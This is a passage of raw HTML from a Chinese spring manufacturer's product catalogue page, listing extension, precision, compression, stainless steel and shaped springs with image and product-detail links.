								<div   id="eyaaq0oiymaq"   class="text"><a title="電鍍拉伸彈簧" href="/productsDetail/45633.html">電鍍拉伸彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="高強(qiáng)度大號(hào)拉伸彈簧" href="/casesDetail/45631.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579697_6702647_32.jpg"
										 alt="高強(qiáng)度大號(hào)拉伸彈簧" title="高強(qiáng)度大號(hào)拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="高強(qiáng)度大號(hào)拉伸彈簧" href="/productsDetail/45631.html">高強(qiáng)度大號(hào)拉伸彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="塔簧五金拉伸彈簧" href="/casesDetail/45630.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584579290_4100722_32.jpg"
										 alt="塔簧五金拉伸彈簧" title="塔簧五金拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="塔簧五金拉伸彈簧" href="/productsDetail/45630.html">塔簧五金拉伸彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="eyaaq0oiymaq"   class="procon" claid="85021">
					<div   id="eyaaq0oiymaq"   class="pro_tit">
						<div   id="eyaaq0oiymaq"   class="tit_left">
							<span></span>
							<a title="精密小彈簧" href="/products.html?type=all-1-85021">精密小彈簧</a>
						</div>
						<!-- <div   id="eyaaq0oiymaq"   class="more"><a href="/products.html?type=all-1-85021">more+</a></div> -->
                      	<div   id="eyaaq0oiymaq"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="eyaaq0oiymaq"   class="pro_con">
						<ul>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧" href="/casesDetail/45739.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584684267_8508869_32.jpg"
										 alt="鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧" title="鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧" href="/productsDetail/45739.html">鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="精密電池渦卷彈簧" href="/casesDetail/45734.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584682854_1136626_32.jpg"
										 alt="精密電池渦卷彈簧" title="精密電池渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="精密電池渦卷彈簧" href="/productsDetail/45734.html">精密電池渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧" href="/casesDetail/45738.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584684156_3508102_32.jpg"
										 alt="鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧" title="鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧" href="/productsDetail/45738.html">鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧" href="/casesDetail/45733.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584677620_2440253_32.jpg"
										 alt="拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧" title="拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧" href="/productsDetail/45733.html">拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="鋼藝精密小彈簧 拉力精密小彈簧 開關(guān)異型扭轉(zhuǎn)彈簧" href="/casesDetail/45736.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584683568_6841716_32.jpg"
										 alt="鋼藝精密小彈簧 拉力精密小彈簧 開關(guān)異型扭轉(zhuǎn)彈簧" title="鋼藝精密小彈簧 拉力精密小彈簧 開關(guān)異型扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="鋼藝精密小彈簧 拉力精密小彈簧 開關(guān)異型扭轉(zhuǎn)彈簧" href="/productsDetail/45736.html">鋼藝精密小彈簧 拉力精密小彈簧 開關(guān)異型扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧" href="/casesDetail/45737.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584683875_4199728_32.jpg"
										 alt="工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧" title="工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧" href="/productsDetail/45737.html">工藝精密小彈簧 壓縮彈簧 圓柱螺旋 紅色精密彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧" href="/casesDetail/45732.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584677392_6913016_32.jpg"
										 alt="精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧" title="精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧" href="/productsDetail/45732.html">精密銅線剝皮彈簧 高品質(zhì)五金彈簧 黃銅線異型彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧" href="/casesDetail/45746.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584685762_3930771_32.jpg"
										 alt="優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧" title="優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧" href="/productsDetail/45746.html">優(yōu)質(zhì)不銹鋼雙扭彈簧 機(jī)械設(shè)備壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧" href="/casesDetail/45745.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584685499_5135931_32.jpg"
										 alt="高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧" title="高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧" href="/productsDetail/45745.html">高品質(zhì)鍍金精密小壓簧 機(jī)械設(shè)備異形彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="eyaaq0oiymaq"   class="procon" claid="85022">
					<div   id="eyaaq0oiymaq"   class="pro_tit">
						<div   id="eyaaq0oiymaq"   class="tit_left">
							<span></span>
							<a title="壓縮彈簧" href="/products.html?type=all-1-85022">壓縮彈簧</a>
						</div>
						<!-- <div   id="eyaaq0oiymaq"   class="more"><a href="/products.html?type=all-1-85022">more+</a></div> -->
                      	<div   id="eyaaq0oiymaq"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="eyaaq0oiymaq"   class="pro_con">
						<ul>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧" href="/casesDetail/45765.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584691201_4076514_32.jpg"
										 alt="異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧" title="異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧" href="/productsDetail/45765.html">異形壓簧 充電座伸縮壓簧 鑄鎳線壓縮彈簧 手電筒壓簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="按鍵感應(yīng)觸摸彈簧 觸摸開關(guān)彈簧 觸摸式壓縮彈簧" href="/casesDetail/45764.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584691072_3462277_32.jpg"
										 alt="按鍵感應(yīng)觸摸彈簧 觸摸開關(guān)彈簧 觸摸式壓縮彈簧" title="按鍵感應(yīng)觸摸彈簧 觸摸開關(guān)彈簧 觸摸式壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="按鍵感應(yīng)觸摸彈簧 觸摸開關(guān)彈簧 觸摸式壓縮彈簧" href="/productsDetail/45764.html">按鍵感應(yīng)觸摸彈簧 觸摸開關(guān)彈簧 觸摸式壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="充電座伸縮彈簧" href="/casesDetail/45763.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584690919_2891905_32.jpg"
										 alt="充電座伸縮彈簧" title="充電座伸縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="充電座伸縮彈簧" href="/productsDetail/45763.html">充電座伸縮彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧" href="/casesDetail/45762.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584690747_6166868_32.jpg"
										 alt="高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧" title="高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧" href="/productsDetail/45762.html">高品質(zhì)不銹鋼圧縮彈簧 機(jī)械設(shè)備標(biāo)準(zhǔn)件壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧" href="/casesDetail/45761.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584690653_4384695_32.jpg"
										 alt="泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧" title="泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧" href="/productsDetail/45761.html">泵體壓縮彈簧 不銹鋼非標(biāo)異形壓簧 精密減震五金彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧" href="/casesDetail/45760.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584689913_4036250_32.jpg"
										 alt="不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧" title="不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧" href="/productsDetail/45760.html">不銹鋼限流彈簧定制異型渦卷彈簧 精密小彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧" href="/casesDetail/45759.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584689515_1797286_32.jpg"
										 alt="鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧" title="鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧" href="/productsDetail/45759.html">鍍金精密小彈簧 定做壓縮小彈簧 優(yōu)質(zhì)五金扭轉(zhuǎn)小彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧" href="/casesDetail/45758.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584689347_4942893_32.jpg"
										 alt="鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧" title="鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧" href="/productsDetail/45758.html">鍍金螺旋壓縮彈簧 精密壓縮彈簧 感應(yīng)壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧" href="/casesDetail/45757.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584689214_1240506_32.jpg"
										 alt="雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧" title="雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧" href="/productsDetail/45757.html">雙扭異形蝶形簧 電鍍鍍鎳雙扭異形簧 不銹鋼壓縮彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="eyaaq0oiymaq"   class="procon" claid="85023">
					<div   id="eyaaq0oiymaq"   class="pro_tit">
						<div   id="eyaaq0oiymaq"   class="tit_left">
							<span></span>
							<a title="不銹鋼彈簧" href="/products.html?type=all-1-85023">不銹鋼彈簧</a>
						</div>
						<!-- <div   id="eyaaq0oiymaq"   class="more"><a href="/products.html?type=all-1-85023">more+</a></div> -->
                      	<div   id="eyaaq0oiymaq"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="eyaaq0oiymaq"   class="pro_con">
						<ul>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧" href="/casesDetail/45770.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584752644_9857593_32.jpg"
										 alt="汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧" title="汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧" href="/productsDetail/45770.html">汽車異形不銹鋼彈簧 精密不銹鋼螺旋彈簧 耐腐蝕彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧" href="/casesDetail/45657.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584590269_3096004_32.jpg"
										 alt="優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧" title="優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧" href="/productsDetail/45657.html">優(yōu)質(zhì)碳素 精密雙向扭轉(zhuǎn)彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="觸摸式壓縮彈簧" href="/casesDetail/45656.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584589647_6087223_32.jpg"
										 alt="觸摸式壓縮彈簧" title="觸摸式壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="觸摸式壓縮彈簧" href="/productsDetail/45656.html">觸摸式壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="鍍金 通用不銹鋼彈簧" href="/casesDetail/45655.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584589514_9353208_32.jpg"
										 alt="鍍金 通用不銹鋼彈簧" title="鍍金 通用不銹鋼彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="鍍金 通用不銹鋼彈簧" href="/productsDetail/45655.html">鍍金 通用不銹鋼彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="不銹鋼帶鉤 手電筒彈簧" href="/casesDetail/45654.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584589096_5046525_32.jpg"
										 alt="不銹鋼帶鉤 手電筒彈簧" title="不銹鋼帶鉤 手電筒彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="不銹鋼帶鉤 手電筒彈簧" href="/productsDetail/45654.html">不銹鋼帶鉤 手電筒彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="大型316 汽車不銹鋼拉力彈簧" href="/casesDetail/45653.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584588935_6630402_32.jpg"
										 alt="大型316 汽車不銹鋼拉力彈簧" title="大型316 汽車不銹鋼拉力彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="大型316 汽車不銹鋼拉力彈簧" href="/productsDetail/45653.html">大型316 汽車不銹鋼拉力彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="異形不銹鋼發(fā)條彈簧" href="/casesDetail/45652.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584588782_3519849_32.jpg"
										 alt="異形不銹鋼發(fā)條彈簧" title="異形不銹鋼發(fā)條彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="異形不銹鋼發(fā)條彈簧" href="/productsDetail/45652.html">異形不銹鋼發(fā)條彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="電鍍減震不銹鋼彈簧" href="/casesDetail/45651.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584588583_7371904_32.jpg"
										 alt="電鍍減震不銹鋼彈簧" title="電鍍減震不銹鋼彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="電鍍減震不銹鋼彈簧" href="/productsDetail/45651.html">電鍍減震不銹鋼彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧" href="/casesDetail/45650.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584588308_6423669_32.jpg"
										 alt="米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧" title="米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧" href="/productsDetail/45650.html">米奇彈簧夾子彈簧玩具彈簧 耐腐蝕不銹鋼彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="eyaaq0oiymaq"   class="procon" claid="85024">
					<div   id="eyaaq0oiymaq"   class="pro_tit">
						<div   id="eyaaq0oiymaq"   class="tit_left">
							<span></span>
							<a title="異形彈簧" href="/products.html?type=all-1-85024">異形彈簧</a>
						</div>
						<!-- <div   id="eyaaq0oiymaq"   class="more"><a href="/products.html?type=all-1-85024">more+</a></div> -->
                      	<div   id="eyaaq0oiymaq"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="eyaaq0oiymaq"   class="pro_con">
						<ul>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="異形彈簧1" href="/casesDetail/45779.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782716_1573282_32.jpg"
										 alt="異形彈簧1" title="異形彈簧1" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="異形彈簧1" href="/productsDetail/45779.html">異形彈簧1</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="異形彈簧2" href="/casesDetail/45778.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782678_7464156_32.jpg"
										 alt="異形彈簧2" title="異形彈簧2" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="異形彈簧2" href="/productsDetail/45778.html">異形彈簧2</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="異形彈簧3" href="/casesDetail/45777.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782642_4945851_32.jpg"
										 alt="異形彈簧3" title="異形彈簧3" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="異形彈簧3" href="/productsDetail/45777.html">異形彈簧3</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="異形彈簧4" href="/casesDetail/45776.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782612_5540201_32.jpg"
										 alt="異形彈簧4" title="異形彈簧4" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="異形彈簧4" href="/productsDetail/45776.html">異形彈簧4</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="異形彈簧5" href="/casesDetail/45775.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782591_8505810_32.jpg"
										 alt="異形彈簧5" title="異形彈簧5" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="異形彈簧5" href="/productsDetail/45775.html">異形彈簧5</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="異形簧" href="/casesDetail/45774.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1603782439_3286762_32.jpg"
										 alt="異形簧" title="異形簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="異形簧" href="/productsDetail/45774.html">異形簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧" href="/casesDetail/45773.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584753160_3033432_32.jpg"
										 alt="高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧" title="高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧" href="/productsDetail/45773.html">高端精密電池彈簧 精密異型電池簧 彎管螺旋塔形彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧" href="/casesDetail/45772.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584753028_1309549_32.jpg"
										 alt="線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧" title="線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧" href="/productsDetail/45772.html">線成型異形彈簧 精密玩具旋轉(zhuǎn)異形彈簧 強(qiáng)力異形彈簧</a></div>
							</li>
														<li>
								<div   id="eyaaq0oiymaq"   class="pro_pic"><a title="機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧" href="/casesDetail/45771.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門鼎星五金制品有限公司/2020/1584752870_7680059_32.jpg"
										 alt="機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧" title="機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="eyaaq0oiymaq"   class="text"><a title="機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧" href="/productsDetail/45771.html">機(jī)械彈簧 異型彈簧 連接扣簧掛扣彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="eyaaq0oiymaq"   class="procon" claid="85025">
					<div   id="eyaaq0oiymaq"   class="pro_tit">
						<div   id="eyaaq0oiymaq"   class="tit_left">
							<span></span>
							<a title="扭轉(zhuǎn)彈簧" href="/products.html?type=all-1-85025">扭轉(zhuǎn)彈簧</a>
						</div>
						<!-- <div   id="eyaaq0oiymaq"   class="more"><a href="/products.html?type=all-1-85025">more+</a></div> -->
                      	<div   id="eyaaq0oiymaq"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="eyaaq0oiymaq"   class="pro_con">
						<ul>
														<li>
